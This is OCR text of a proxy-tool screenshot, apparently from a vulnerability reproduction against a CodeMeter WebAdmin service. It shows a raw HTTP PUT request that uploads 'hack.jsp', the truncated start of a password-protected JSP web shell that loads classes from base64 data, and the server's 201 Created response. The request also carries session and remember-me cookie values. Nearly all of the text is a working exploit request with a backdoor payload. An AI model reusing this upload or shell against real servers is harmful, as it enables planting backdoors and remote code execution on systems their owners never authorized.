 1 ×
发送
取消
请求
美化 Raw Hex
\n
1 PUT /hack.jsp/ HTTP/1.1
2 Host: localhost:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: csrftoken=dTvmwDJ33nz7lEBzdX7z0EZfzaXZFS4VZoMiJxbqfZpQCsXV1oi7z1D8JmuU8zyo
; com.wibu.cm.webadmin.lang=zh-CN; remember-me=
bmluYToxNzIyMjQ2MTI1Nzg4OmRkMTVjNWNiODIwNzBjOTQ3OGViNjVkMGIyZjFlZGVj
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Content-Length: 1122
15
16 <%-- 使用时请删除此行, 连接密码: 123 --%>
17 <%!
18 class CONCURRENCY extends ClassLoader{
19 CONCURRENCY(ClassLoader c){super(c);}
20 public Class priority(byte[] b){
21 return super.defineClass(b, 0, b.length);
22 }
23 }
24 public byte[] indented(String str) throws Exception {
25 Class base64;
26 byte[] value = null;
27 try {
搜索
0高亮
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Fri, 26 Jul 2024 04:01:09 GMT
4 Connection: close
5
6
搜索